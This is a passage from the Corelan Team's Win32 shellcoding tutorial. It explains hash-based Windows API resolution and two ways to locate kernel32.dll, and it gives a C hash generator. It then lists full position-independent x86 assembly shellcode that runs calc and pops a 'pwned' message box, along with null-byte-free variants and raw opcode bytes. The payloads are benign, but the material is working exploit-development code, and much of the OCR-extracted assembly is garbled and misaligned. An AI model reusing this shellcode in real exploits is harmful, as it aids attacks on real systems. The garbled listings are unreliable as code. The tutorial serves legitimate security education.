Setup before launching the find\_function code :

- determine the hash of the function you are trying to locate (and make sure you know what module it belongs to) (creating hashes of functions will be discussed right below this chapter don't worry about it too much for now)
   get the module base address. If the module is not kernel32.dll, you will need to

   get kernel32.dll base address first (see earlier)
   find loadlibraryA function address in kernel32.dll (using the code below)
   use loadlibraryA to load the other module and get it's base address (we'll talk about this in just a few moments)
   use this base address to locate the function in that module

   push the hash of the requested function name to the stack
   push base address of module to stack

The assembly code to find a function address looks like this:

(size: 78 bytes, null bytes: no)

```
find_function:
                                                             ;save all registers
;put base address of module that is being
;loaded in ebp
;skip over MSDOS header
0x78] ;go to export table and put relative address
pushad
mov
                ebp,
                           [esp
                                              0x24]
                                             0x3c]
mov
                edx,
                            [ebp
mov
                                              eax
                                                                           in edx
                                                                          ;add base address to it.
add
                edx,
                           ebp
                                                                          ;edx = absolute address of export table
;set up counter ECX
;(how many exported items are in array ?)
;put names table relative offset in ebx
;add base address to it.
                           [edx +
                                              0x181
mov
mov
                ebx,
                           [edx
                                      +
                                             0x201
add
                ebx,
                           ebp
```

12/02/2011 - 31 / 59



```
;ebx = absolute address of names table
find_function_loop:
jecxz find_function_finished
                                                                                     ;if ecx=0, then last symbol has been checked.;(should never happen);unless function could not be found
                                                                                    ;untess runction could not be round;

;ecx=ecx-1;

;get relative offset of the name associated;

;with the current symbol;

;and store offset in esi;

;add base address.;

;esi = absolute address of current symbol
                  ecx
esi,
                               [ebx +
                                                    ecx *
                                                                    4]
mov
add
                  esi,
                               ebp
compute_hash:
xor edi,
                                                                                    ;zero out edi
;zero out eax
;clear direction flag.
;will make sure that it increments instead of
;decrements when using lods*
                                edi
                  eax,
                                eax
compute_hash_again:
lodsb
                                                                                    ;load bytes at esi (current symbol name)
;into al, + increment esi
;bitwise test:
;see if end of string has been reached
;if zero flag is set = end of string reached
;if zero flag is not set, rotate current
;value of hash 13 bits to the right
;add current character of symbol name
;to hash accumulator
;continue loop
test
                  al, al
                     compute_hash_finished
di, 0xd
jz
ror
add
                  edi, eax
jmp
                  compute_hash_again
compute_hash_finished:
;see if computed hash matches requested hash (at esp+0x28);no match, go to next symbol;if match: extract ordinals table;relative offset and put in ebx;add base address.
add
                  ebx, ebp
                                                                                     ;ebx = absolute address of ordinals address table
;get current symbol ordinal number (2 bytes)
;get address table relative and put in ebx
;add base address.
                                         + 2
                             [ebx
mov
                                                               ecx]
                                                    0x1c]
                  ebx.
mοι
                                 [edx
add
                  ebx,
                               ebp
                                                                                     ;ebx = absolute address of address table
;get relative function offset from its ordinal and put in eax
;add base address.
                  eax,
eax,
                               [ebx
ebp
                                                    4 *
                                                                 ecx]
add
                                                                                    ;eax = absolute address of function address
;overwrite stack copy of eax so popad
;will return function address in eax
                   [esp + 0x1c],
moν
find_function_finished:
popad
                                                                                    ;retrieve original registers.
;eax will contain function address
;only needed if code was not used inline
ret
```

Suppose you pushed a pointer to the hash to the stack, then you can use this code to load the find\_function:

```
;take pointer to hash from stack and put it in esi
;load the hash itself into eax (pointed to by esi)
;push hash to stack
;push base address of dll to stack
pop esi
lodsd
push eax
push edx
call find function
```

(as you can see, the module base address must be in edx)

When the find function returns, the function address will be in eax.

If you need to find multiple functions in your application, one of the techniques to do this may be this:

- allocate space on the stack (4 bytes for each function) and set ebp to esp. Each function address will be written right after each other on the stack, in the
- Introduce Space on the stack (4 bytes for each foreign and see espite copy that you define
   for each dll that is involved, get the base address and then look up the requested functions in that dll:
   wrap a loop around the find function function and write the function addresses at ebp+4, ebp+8, and so on (so in the end, the API pointers are written in a location that you control, so you can call them using an offset to a register (ebp in our example)

We will use this technique in an example later on.

It's important to note that the technique of using hashes to locate function pointers is generic. That means that we don't have to use GetProcAddress()

More information can be found here.

#### **Creating hashes**

In the previous chapter, we have learned how to locate the address of functions by comparing hashes.

Of course, before one can compare hashes, one needs to generate the hashes first :-)

You can generate hashes yourself using some asm code available on the projectshellcode website. (Obviously you don't need to include this code in your exploit – you only need it to generate the hashes, so you can use them in your exploit code)

After assembling the code with nasm, exporting the bytes with pveReadbin.pl and putting the bytes into the testshellcode.c application, we can generate the hashes for some functions. (These hashes are just based on the function name string, so you can, of course, extend/modify the list with functions (simply modify the function names at the bottom of the code)). Keep in mind that the function names may be case sensitive!

As stated on the projectshellcode website, the compiled source code will not actually provide any output on the command line. You really need to run the application through the debugger, and the function names + the hashes will be pushed on the stack one by one :

c) Petrer Van Eeckhouttre



That's nice, but a perhaps even better way to generate hashes is by using this little c script, written by my friend Ricardo (I just tweaked it a little - all credits should go to Ricardo) (GenerateHash.c):

```
//written by Rick2600 rick2600s[at]gmail{dot}com
//tweaked just a little by Peter Van Eeckhoutte
//http://www.corelan.be:8800
//This script will produce a hash for a given function name
//If no arguments are given, a list with some common function
//names and their corresponding hashes will be displayed
#include <stdio.h>
#include <string.h>
#include <stdlib.h>
long rol(long value, int n);
long ror(long value, int n);
long calculate_hash(char *function_name);
void banner();
int main(int argc, char *argv[])
        banner();
if (argc < 2)</pre>
                 int i=0;
char *func[] =
                        "FatalAppExitA",
"LoadLibraryA",
"GetProcAddress",
"WriteFile",
                         "CloseHandle"
"Sleep",
"ReadFile",
                        "GetStdHandle",
"CreatePipe",
"SetHandleInformation",
"WinExec",
"ExitProcess",
0x0
               printf("HASH\t\t\tFUNCTION\n---\t\t\t----\n");
while ( *func )
{
                               printf("0x%X\t\t%s\n", calculate_hash(*func), *func);
                               *func = func[i];
                 }
        }
else
{
               char *manfunc[] = {argv[1]};
printf("HASH\t\t\tFUNCTION\n---\t\t\t----\n");
printf("0x%X\t\t%s\n", calculate_hash(*manfunc), *manfunc);
         return 0;
}
long
calculate_hash( char *function_name )
        int aux = 0;
unsigned long hash = 0;
         while (*function_name)
                      hash = ror(hash, 13);
hash += *function_name;
                       *function_name++;
        }
        while ( hash > 0 )
{
                      aux = aux << 8;
aux += (hash & 0x00000FF);
hash = hash >> 8;
        }
```



```
hash = aux:
    return hash;
}
long rol(long value, int n)
        ___("rol %cl, %eax"
: "=a" (value)
: "a" (value), "c" (n)
    return value;
}
long ror(long value, int n)
        " ("ror %cl, %eax"
" =a" (value)
" a" (value), "c" (n)
    return value;
}
void banner()
{
    }
```

Compile with dev-c++.

If you run the script without arguments, it will list the hashes for the function names hardcoded in the source. You can specify one argument (a function name) and then it will produce the hash for that function

```
C:\shellcode\GenerateHash>GenerateHash.exe MessageBoxA
 --==[ GenerateHash v1.0 ]==--
written by rick2600 and Peter Van Eeckhoutte
http://www.corelan.be:8800
HASH
                                  FUNCTION
0xA8A24DBC
                                  MessageBoxA
```

# Loading/Mapping libraries into the exploit process

#### Using LoadLibraryA:

The basic concept looks like this

- get base address of kernel32
   find function pointer to LoadLibraryA
   call LoadLibraryA("dll name") and return pointer to base address of this module

If you now have to call functions in this new library, then make sure to push the base address of the module to the stack, then push the hash of the function you want to call onto the stack, and then call the find function code.

#### Avoiding the use of LoadLibraryA:

https://www.hbgary.com/community/martinblog/

# Putting everything together part 1: portable WinExec "calc" shellcode

We can use the techniques explained above to start building generic/portable shellcode. We'll start with an easy example: execute calc in a generic

The technique is simple. WinExec is part of kernel32, so we need to get the base address of kernel32.dll, then we need to locate the address of WinExec within kernel32 (using the hash of WinExec), and finally we will call WinExec, using "calc" as parameter.

In this example, we will

- use the Topstack technique to locate kernel32
  query the Export Directory Table to get the address of WinExec and ExitProcess
  put arguments on the stack for WinExec
  call WinExec()

  set argument on stack for ExitProcess()

- put argument on stack for ExitProcess()call ExitProcess()

The assembly code will look like this: (calc.asm)

```
; Sample shellcode that will execute calc
; Written by Peter Van Eeckhoutte
; http://www.corelan.be:8800
[Section .text]
[BITS 32]
global _start
start:
       jmp start_main
```

12/02/2011 - 34 / 59

c) Petrer Van Eeckhoutte



```
:========FUNCTIONS=======
;======Function : Get Kernel32 base address======
;Topstack technique
;get kernel32 and place address in eax
find_kernel32:
find_kernel32:
   push esi
   xor esi, esi
   mov eax, [fs:esi + 0x4]
   mov eax, [eax - 0x1c]
find_kernel32_base:
find_kernel32_base_loop:
   dec_eax
                                                                                Save esi Zero esi Extract TEB Snag a function pointer that's 0x1c bytes into the stack
                                                                                Subtract to our next page
Zero the lower half
Is this the top of kernel32?
Nope? Try again.
       d\overline{e}c
                  eax
xor ax, ax
cmp word [eax], 0x5a4d
ine find kernel32 base loop
find_kernel32_base_finished:
      pop
ret
                                                                                 Restore esi
Return. Eax now contains base address of kernel32.dll
                esi
     ======Function : Find function base address=======
                                                              ;save all registers
;put base address of module that is being
;loaded in ebp
;skip over MSDOS header

0x78];go to export table and put relative address
;in edx
find_function:
pushad
mov ebp,
                        [esp
                                           0x24]
mov eax,
mov edx,
                         [ebp
                                            0x3c1
                        [ebp
                                            eax
                                                                             ;in edx
;add base address to it.
;edx = absolute address of export table
;set up counter ECX
;(how many exported items are in array ?
;put names table relative offset in ebx
;add base address to it.
;ebx = absolute address of names table
add edx,
                       ebp
mov ecx,
                       [edx + 0x18]
mov ebx.
                        [edx + 0x20]
add ebx,
find_function_loop:
                                                                             ;if ecx=0, then last symbol has been checked.;(should never happen);unless function could not be found;ecx=ecx-1;get relative offset of the name associated;with the current symbol;and store offset in esi;add base address.
jecxz find_function_finished
dec ecx
mov esi,
                     [ebx + ecx * 4]
add esi. ebp
                                                                              ;esi = absolute address of current symbol
compute_hash:
xor edi, edi
xor eax, eax
                                                                             ;zero out edi
;zero out eax
;clear direction flag.
;will make sure that it increments instead of
                      eax
                                                                              ;decrements when using lods*
compute_hash_again:
                                                                             ; load bytes at esi (current symbol name)
; into al, + increment esi
; bitwise test:
; see if end of string has been reached
; if zero flag is set = end of string reached
; if zero flag is not set, rotate current
; value of hash 13 bits to the right
; add current character of symbol name
; to hash accumulator
; continue loop
test al, al
jz compute_hash_finished
ror edi, 0xd
add edi, eax
jmp compute hash again
                                                                             ;continue loop
compute hash finished:
 find_function_compare
                                                          ;see if computed hash matches requested hash (at esp+0x28)
;edi = current computed hash
;esi = current function name (string)
;no match, go to next symbol
;if match : extract ordinals table
;relative offset and put in ebx
;add base address
;ebx = absolute address of ordinals address table
ecx]
;get current symbol ordinal number (2 bytes)
;get address table relative and put in ebx
;add base address.
;ebx = absolute address of address table
ecx]
;get relative function offset from its ordinal and put in eax
;add base address.
                                         0x281
cmp \overline{e}di, [es\overline{p} + ]
jnz find_function_loop
mov ebx, [edx + 0x24]
add ebx, ebp
                   [ebx + 2 * [edx + 0x1c]
mov cx,
mov ebx,
                                                        ecx]
add ebx,
                     ebp
                       [ebx + 4 * ecx]
mov eax.
                                                                             ;add base address.;eax = absolute address of function address;verwrite stack copy of eax so popad;will return function address in eax
add eax,
                       ebp
mov [esp + 0x1c], eax
find_function_finished:
popad
                                                       ;retrieve original registers;
;eax will contain function address
        =====Function: loop to lookup functions (process all hashes)=======
find_funcs_for_dll:
Todsd
                                                             ;load current hash into eax (pointed to by esi);push hash to stack;push base address of dll to stack
lodsd ;[t]
push eax ;pi
push edx ;pi
call find_function
mov [edi], eax ;wi
add esp, 0x08
add edi, 0x04 ;ir
cmp esi, ecx
jne find funcs for dll
find_funcs_for_dll_finIshed:
ret ;[t]
                                                             ;write function pointer into address at edi
                                                             ;increase edi to store next pointer
;did we process all hashes yet ?
;get next hash and lookup function pointer
```



```
call Argument: ; Define label for location of winexec argument string call ArgumentReturn ; call return label so the return address ; (location of string) is pushed onto stack db "calc" ; Write the raw bytes into the shellcode ; that represent our string.

db 0x00 ; Terminate our string with a null character.
;======Function : Get pointers to function hashes====
GetHashes:
call GetHashesReturn
;WinExec hash : 0x98FE8A0E
      db 0x98
db 0xFE
      db 0x8A
      db 0x0E
    ;ExitProcess
                                   hash = 0x7ED8E273
        db 0x7E
db 0xD8
db 0xE2
        db 0x73
 :==========
                                                                           _____
start_main:
sub esp,0x08
                                               ;allocate space on stack to store 2 function addresses;WinExec and ExitProc;set ebp as frame ptr for relative offset;so we will be able to do this:

. ebp+4 = Execute WinExec
. ebp+8 = Execute ExitProcess
        mov ebp,esp
                                      ;call
                                        call ebp+8
      call find_kernel32
mov edx,eax
                                                ;save base address of kernel32 in edx
                                              ;get address of WinExec hash
jmp GetHashes
GetHashesReturn:
                                     ;get pointer to hash into esi
[x4] ;we will store the function addresses at edi
   ; (edi will be increased with 0x04 for each hash)
; (see resolve_symbols_for_dll)
        pop esi
lea edi, [ebp+0x4]
     mov ecx,esi add ecx,0x08 ; store address of last hash into ecx call find_funcs_for_dll ;get function pointers for all hashes ;and put them at ebp+4 and ebp+8
                                                 ; jump to the location
; of the WinExec argument string
; Define a label to call so that
; string address is pushed on stack
; ebx now points to argument string
        imp GetArgument
ArgumentReturn:
        pop ebx
;now push parameters to the stack
xor eax,eax ;zero out eax
push eax ;put 0 on stack
push ebx ;put command on stack
call [ebp+4] ;call WinExec
      xor eax.eax
      push eax
call [ebp+8]
```

Q: why is the main application positioned at the bottom and the functions at the top?

A : Well, jumping backwards => avoids null bytes. So if you can decrease the number of forward jumps, then you won't have to deal with that much null bytes.)

#### Compile and convert to bytes:

Knowledge is not an object, it's a flow



"\xff\x5b\x31\xc0\x50\x53\xff\x55" "\x04\x31\xc0\x50\xff\x55\x08";

As expected, the code works fine on XP SP3...



but on Windows 7 it does not work.

In order to make this one work on Windows 7 too, all you need to do is replace the entire find\_kernel32 function with this : (size : 22 bytes, 5 null bytes)

### Try again:



(thanks Ricardo for testing)

So if you want this technique (the one that works on Win7) too, and you need to make it null byte-free, then a possible solution may be : (size : 28 bytes, null bytes : no)

Corelan Team - Copyright - All rights reserved. Terms Of Use are applicable to this pdf file and its contents. See http://www.corelan.be/index.php/terms-of-use



## Putting everything together part 2: portable MessageBox shellcode

Let's take it one step further. We will convert our MessageBox shellcode to a generic version that should work on all Windows versions. When writing the shellcode, we will need to

- find kernel32 base address
   find LoadLibraryA and ExitProcess in kernel32.dll (loop that will find the function for both hashes and will write the function pointers to the stack)
   load user32.dll (LoadLibraryA pointer should be on stack, so just push a pointer to "user32.dll" string as argument and call the LoadLibraryA API). As a result, the address of user32.dll will be in eax
- push MessageBoxA arguments to stack and call MessageBox (pointer is still in eax, so call eax will do)

The code should look something like this:

```
Sample shellcode that will pop a MessageBox
with custom title and text
Written by Peter Van Eeckhoutte
http://www.corelan.be:8800
[Section .text]
[BITS 32]
global _start
_start:
         jmp start_main
                          =FUNCTIONS==
  clear ebx
get a pointer to the PEB
get PEB->Ldr
get PEB->Ldr.InMemoryOrderModuleList.Flink (1st entry)
get the next entry (2nd entry)
get the next entry (3rd entry)
get the 3rd entries base address (kernel32.dll)
                    [fs:0x30]
[fs:0x30]
[eax + 0x0C]
[eax + 0x14]
[eax]
[eax]
                                                           ; ; ; ; ; ; ; ; ;
mov eax,
mov eax,
                     [ eax + 0x10 ]
mov eax,
   ======Function : Find function base address=======
find_function:
                                                               ;save all registers
;put base address of module that is being
;loaded in ebp
;skip over MSDOS header
0x78] ;go to export table and put relative address
;in edx
pushad
mov ebp,
                                            0x24]
mov eax,
mov edx,
                                             0x3c]
                                             eax
                        [ebp
                                                                              ;in edx
;add base address to it.
;edx = absolute address of export table
;set up counter ECX
;(how many exported items are in array ?)
;put names table relative offset in ebx
;add base address to it.
;ebx = absolute address of names table
add edx,
mov ecx,
                        [edx
                                   + 0x18]
mov ebx.
                        [edx
                                     +
                                            0x20]
add ebx,
find_function_loop:
jecxz find_function_finished
                                                                               ;if ecx=0, then last symbol has been checked.;(should never happen);unless function could not be found
dec ecx
mov esi,
                                                                                ecx=ecx-1
                                                                               ;ecx=ecx-1
;get relative offset of the name associated
;with the current symbol
;and store offset in esi
;add base address.
;esi = absolute address of current symbol
                       [ebx + ecx * 4]
add esi,
                       ebp
compute_hash:
xor edi, edi
xor eax, eax
                                                                              ;zero out edi
;zero out eax
;clear direction flag.
;will make sure that it increments instead of
;decrements when using lods*
                       eax
compute_hash_again:
                                                                              ;load bytes at esi (current symbol name)
;into al, + increment esi
;bitwise test:
;see if end of string has been reached
;if zero flag is set = end of string reached
;if zero flag is not set, rotate current
;value of hash 13 bits to the right
;add current character of symbol name
;to hash accumulator
;continue loop
test al, al
         compute_hash_finished
ror edi,
                       0\overline{x}d
add edi, eax
jmp compute_hash_again
                                                                               ;continue loop
compute hash finished:
find_function_compare:
cmp edi, [esp + 0x28]
                                                                              ;see if computed hash matches requested hash (at esp+0x28);edi = current computed hash;esi = current function name (string);no match, go to next symbol;if match : extract ordinals table;relative offset and put in ebx;add base address.;ebx = absolute address of ordinals address table;get current symbol ordinal number (2 bytes)
jnz find_function_loop
mov ebx, [edx + 0x24]
add ebx, ebp
mov cx, [ebx + 2 * ecx]
```

```
9
```

```
;get address table relative and put in ebx
;add base address.
;ebx = absolute address of address table
;get relative function offset from its ordinal and put in eax
;add base address.
mov ebx.
                      [edx + 0x1c]
add ebx,
                      [ebx + 4 *]
                                                    ecx]
add eax,
                     ebp
                                                                     ;eax = absolute address of function address
;overwrite stack copy of eax so popad
;will return function address in eax
mov [esp + 0x1c], eax
find_function_finished:
popad
                                                                   ;retrieve original registers.
;eax will contain function address
;======Function : loop to lookup functions for a given dll (process all hashes)=======
find funcs for dll:
                                                           ;load current hash into eax (pointed to by esi);push hash to stack;push base address of dll to stack
Todsd ; toda current negative push eax ; push hash to stack push edx ; push base address of dll to stack call find function mov [edi], eax ; write function pointer into address at edi add esp, 0x08 add edi, 0x04 ; increase edi to store next pointer cmp esi, ecx ; did we process all hashes yet ? jne find funcs for dll ; get next hash and lookup function pointer find funcs for dll_finished: ret
        Todsd
                                                           ;write function pointer into address at edi
              GetTitle:
call TitleReturn
         db "Corelan'
        db 0x00
    resease.

Petroxt: ; Define label for location of msgbox argument string call TextReturn ; call return label so the return address ; (location of string) is pushed onto stack db "You have been pwned by Corelan" ; Write the raw bytes into the shellcode db 0x00 ; Terminate our string with a null character.
GetText:
call TextReturn
           call User32Return
           ===Function : Get pointers to function hashes====
GetHashes:
call GetHashesReturn
;LoadLibraryA hasl
db 0x8E
db 0x4E
                                            hash : 0x8E4E0EEC
        db 0x0E
db 0xEC
     ;ExitProcess
                                       hash = 0x7ED8E273
        db 0x7E
db 0xD8
db 0xE2
        db 0x73
GetMsgBoxHash:
call GetMsgBoxHashReturn
;MessageBoxA hash = 0x
db 0xA8
                                     hash = 0xA8A24DBC
      db 0xA2
      dh 0x4D
      db 0xBC
  ========= MAIN APPLICATION ==================================
start main:
                                                    ;allocate space on stack to store 2 things :
;in this order : ptr to LoadLibraryA, ExitProc
;set ebp as frame ptr for relative offset
;so we will be able to do this:
;call ebp+4 = Execute LoadLibraryA
;call ebp+8 = Execute ExitProcess
        sub esp,0x08
        mov ebp,esp
        call find_kernel32
mov edx,eax ;save base address of kernel32 in edx;locate functions inside kernel32 first jmp GetHashes ;get address of first hash GetHashesReturn:
                                                    ;get pointer to hash into esi
;we will store the function addresses at edi
; (edi will be increased with 0x04 for each hash)
; (see resolve_symbols_for_dll)
        pop esi
lea edi, [ebp+0x4]
        mov ecx,esi
add ecx,0x08
                                                          store address of last hash into ecx
add ecx,0x08 ; store address of last hash into ecx call find_funcs_for_dll ; get function pointers for the 2 ; kernel32 function hashes ; and put them at ebp+4 and ebp+8 ;locate function in user32.dll ;loadlibrary first - so first put pointer to string user32.dll to stack jmp GetUser32 User32Return: ;pointer to "user32.dll" is now on top of stack, so just call LoadLibrary call [ebp-04/4]
        call find_funcs_for_dll
;pointer to "user32.dll" is now on top of stack, so just call LoadL
    call [ebp+0x4]
;the base address of user32.dll is now in eax (if loaded correctly)
```

```
;put it in edx so it can be used in find_function
    mov edx,eax
;find the MessageBoxA function
;first get pointer to function hash
    jmp GetMsgBoxHash
GetMsgBoxHashReturn
;put pointer in esi and prepare to look up function
    pon esi
pop esi
lodsd ;load current
push eax ;push hash to
call find function
;function address should be in eax now
;we'll keep it there
jmp GetTitle ;jump to the
                                                                                 ;load current hash into eax (pointed to by esi);push hash to stack;push base address of dll to stack
                                                                                 ;jump to the location
;of the MsgBox Title string
;Define a label to call so that
;string address is pushed on stack
;ebx now points to Title string
 TitleReturn:
             pop ebx
                                                                                 ;jump to the location
;of the MsgBox Text string
;Define a label to call so that
;string address is pushed on st
;ecx now points to Text string
             jmp GetText
TextReturn:
             pop ecx
;now push parameters to the stack xor edx,edx ;zero push edx ;put 0 or push ebx ;put poir push ecx ;put poir push edx ;put 0 or call eax ;call Mes
                                                                                 ;zero out edx
;put 0 on stack
;put pointer to Title on stack
;put pointer to Text on stack
;put 0 on stack
;call MessageBoxA(0,Text,Title,0)
 :ExitFunc
             xor eax,eax
;zero out eax
             push eax call [ebp+8]
                                                                                 ;put 0 on stack
;ExitProcess(0)
```

```
X
                                                You have been pwned by Corelan
                                                          OK
  int main(int argo, char **argv)
Warning shellcodetest.c: 46 missing prototype
Compilation + link time:0.1 sec, Return code: 0
```

(more than 290 bytes, and includes 38 null bytes!)

Let's try w32-testival again:





You can now apply these techniques and build more powerfull shellcode - or just play with it and extend this example a little - just like this:

```
Sample shellcode that will pop a MessageBox with custom title and text and "OK" + "Cancel" button and based on the button you click, something else will be performed Written by Peter Van Eeckhoutte http://www.corelan.be:8800
[Section .text]
[BITS 32]
global _start
_start:
          jmp start_main
                           =FUNCTIONS=
;======Function: Get Kernel32 base address=======
;Technique: PEB InMemoryOrderModuleList
find_kernel32:
xor eax, eax ; clear ebx
mov eax, [fs:0x30] ; get a pointer to the PEB
                        fs:0x30 ]
eax + 0x0C ]
eax + 0x14 ]
eax ]
                                                                get a pointer to the PEB
get a pointer to the PEB
get PEB->Ldr
get PEB->Ldr.InMemoryOrderModuleList.Flink (1st entry)
get the next entry (2nd entry)
get the next entry (3rd entry)
get the 3rd entries base address (kernel32.dll)
mov eax,
mov eax,
mov eax.
                           eax
                          eax + 0x10
mov eax,
   ======Function : Find function base address========
                                                                ;save all registers
;put base address of module that is being
;loaded in ebp
;skip over MSDOS header
0x78] ;go to export table and put relative address
;in edx
find_function:
pushad
mov ebp, [esp
                        [esp + 0x24]
                                             0x3c]
mov eax.
                         [ebp
mov edx,
                         [ebp
                                                                                ;in edx;add base address to it.;edx = absolute address of export table;set up counter ECX;(how many exported items are in array?);put names table relative offset in ebx;add base address to it.;ebx = absolute address of names table
add edx,
                        ebp
mov ecx,
                        [edx + 0x18]
mov ebx.
                        [edx + 0x20]
add ebx,
                        ebp
find_function_loop:
jecxz find_function_finished
                                                                                ;if ecx=0, then last symbol has been checked.;(should never happen);unless function could not be found;ecx=ecx-1
dec ecx
mov esi,
                                                                                ;ect relative offset of the name associated ;with the current symbol ;and store offset in esi ;add base address.
                        [ebx + ecx * 4]
add esi,
                        ebp
                                                                                 ;esi = absolute address of current symbol
compute_hash:
xor edi, edi
xor eax, eax
cld
                                                                                ;zero out edi
;zero out eax
;clear direction flag.
;will make sure that it increments instead of
;decrements when using lods*
compute_hash_again:
lodsb
                                                                                ;load bytes at esi (current symbol name)
;into al, + increment esi
;bitwise test:
;see if end of string has been reached
;if zero flag is set = end of string reached
;if zero flag is not set, rotate current
;value of hash 13 bits to the right
;add current character of symbol name
;to hash accumulator
;continue loop
test al, al
         compute_hash_finished
ror edi,
                        0\overline{x}d
add edi, eax
jmp compute_hash_again
                                                                                ;continue loop
compute hash finished:
```



```
find_function_compare:
cmp edi, [esp + 0x28]
                                                                                                 ;see if computed hash matches requested hash (at esp+0x28);edi = current computed hash;esi = current function name (string);no match, go to next symbol;if match: extract ordinals table;relative offset and put in ebx;add base address.
 jnz find_function_loop
mov ebx, [edx + 0x24]
mov ebx,
add ebx,
                             ebp
                                                                                                 ;add base address.;
;ebx = absolute address of ordinals address table
;get current symbol ordinal number (2 bytes)
;get address table relative and put in ebx
;add base address.
;ebx = absolute address of address table
;get relative function offset from its ordinal and put in eax
;add base address.
                          [ebx + 2 * [edx + 0x1c]
 mov cx,
                                                                      ecx]
mov ebx,
add ebx,
                              [ebx + 4 *]
                                                                         ecx]
                             ebp
 add eax,
                                                                                                 ;eax = absolute address of function address
;overwrite stack copy of eax so popad
;will return function address in eax
mov [esp + 0x1c], eax
find_function_finished:
popad
                                                                                              ;retrieve original registers.
;eax will contain function address
 ;load current hash into eax (pointed to by esi);push hash to stack;push base address of dll to stack
Todsd ; todu current near push eax ; push hash to stack push edx ; push base address of dll to stack call find function mov [edi], eax ; write function pointer into address at edi add esp, 0x08 add edi, 0x04 ; increase edi to store next pointer cmp esi, ecx ; did we process all hashes yet ? jne find funcs for dll ; get next hash and lookup function pointer find funcs for dll finished: ret
            Todsd
                                                                                  ;write function pointer into address at edi
                 result in the standard results and the standard results and the standar
           call TitleReturn
            db "Corelan'
            db 0x00
          GetText:
call TextReturn
                                                                                                                                                                                           bytes into the shellcode
              GetArg:
call ArgReturn
           db "calc"
db 0x00
               call User32Return
            db "user32.dll"
 ;======Function : Get pointers to function hashes=======
GetHashes:
call GetHashesReturn
;LoadLibraryA hasl
db 0x8E
db 0x4E
                                                             hash : 0x8E4E0EEC
            db 0x0F
            db 0xEC
      ;ExitProcess
db 0x7E
db 0xD8
db 0xE2
                                                        hash = 0x7ED8E273
            db 0x73
       :WinExec
                                            hash = 0x98FE8A0E
           db 0x98
db 0xFE
            dh 0x8A
GetMsgBoxHash:
call GetMsgBoxHashReturn
         ;MessageBoxA
db 0xA8
db 0xA2
                                                   hash = 0xA8A24DBC
         db 0x4D
db 0xBC
  start_main:
sub esp,0x0c
                                                                         ;allocate space on stack to store 3 things : ;in this order : ptr to LoadLibraryA, ExitProc, WinExec ;set ebp as frame ptr for relative offset ;so we will be able to do this:
            mov ebp,esp
```

```
;call ebp+4
;call ebp+8
;call ebp+c
                                                                                       = Execute LoadLibraryA
= Execute ExitProcess
= Execute WinExec
     call find kernel32
mov edx,eax ;save base address of kernel32 in edx
;locate functions inside kernel32 first
jmp GetHashes ;get address of first (LoadLibrary) hash
GetHashesReturn:
pop esi
lodsd
                                                          ;load current hash into eax (pointed to by esi);push hash to stack;push base address of dll to stack
     push eax ; toad current
push eax ; push hash to
push edx ; push base ad
call find function
;function address should be in eax now
;we'll keep it there
jmp GetTitle ; jump to the
                                                          ;jump to the location
;of the MsgBox Title string
;Define a label to call so that
;string address is pushed on stack
;ebx now points to Title string
     TitleReturn:
              pop ebx
                                                          ;jump to the location
;of the MsgBox Text string
;Define a label to call so that
;string address is pushed on stack
;ecx now points to Text string
              jmp GetText
      TextReturn:
              pop ecx
     cmp eax,ebx ;if OK button was pressed, return is 1 je done ;so if return was zero, then goto done jmp GetArg
ArgReturn:
;execute calc pop ebx (so if eax!=1)
              pop ebx
xor eax,eax
push eax
push ebx
call [ebp+0xc]
      ;ExitFunc
              xor eax,eax
                                                          ;zero out eax
;put 0 on stack
;ExitProcess(0)
              push eax
call [ebp+8]
```

This code results in more than 340 bytes of opcode, and includes 45 null bytes! So as a little exercise, you can try to make this shellcode null byte free (without encoding the entire payload of course):-)

I'll give you a little headstart (or I'll throw in some confusion – up to you to find out): example of null byte free "calc" shellcode (calcnonull.asm) that should work on windows 7 too:



```
mov edx,eax ;save base address of kernel32 in edx; get pointer to WinExec hash; push hash to stack
push 0x0E8AFE98
       push edx ;push pointer to kernel32 ;base address to stack ;lookup function WinExec ;instead of "call find function" ;we will use ebp + offset and keep address in ebx
       with disc esp + offset and keep ad
mov ebx,ebp
add ebx,0x11111179 ;avoid null byte
sub ebx,0x11111111
call ebx ;(= ebp+59 = find_function)
                                            ;avoid null bytes
       ;execute calc push 0x58202020
                                          ;X + spaces. ;X will be overwritten with null
       push 0x6578652E
push 0x636C6163
       mov esi,esp
xor ecx,ecx
       mov [esi+0x8],cl ;overwrite X with null
       inc ecx
push ecx
push esi
call eax
                                          :param 1 (window state)
                                          ;param command to run
;eax = WinExec
        ;find ExitProcess()
;first get base address of kernel32 back
;from stack
        pop eax
       pop eax
pop eax
       pop edx ;here it is
push 0x73E2D87E ;hash of ExitProcess
push edx ;base address of kernel32
call ebx ;get function - ebx still points to find_function
;eax now contains ExitProcess function address
       find_function:
                                                   ;save all registers
;put base address of module that is being
;loaded in ebp
;skip over MSDOS header
0x78];go to export table and put relative address
;in edx
pushād
mov ebp,
                  [esp + 0x24]
                   [ebp + 0x3c]
[ebp + eax +
mov eax,
mov edx,
                                                               ;in edx
;add base address to it.
;edx = absolute address of export table
;set up counter ECX
;(how many exported items are in array ?
;put names table relative offset in ebx
;add base address to it.
;ebx = absolute address of names table
add edx,
                  [edx + 0x18]
mov ecx,
mov ebx.
                  fedx + 0x201
add ebx,
find_function_loop:
jecxz find_function_finished
                                                                ;if ecx=0, then last symbol has been checked.;(should never happen);unless function could not be found
dec ecx
mov esi, [ebx + ecx * 4]
                                                                  ecx=ecx-1
                                                                get relative offset of the name associated with the current symbol ;and store offset in esi ;add base address.
add esi.
                 ebp
                                                                ;esi = absolute address of current symbol
compute_hash:
xor edi, edi
xor eax, eax
                                                               ;zero out edi
;zero out eax
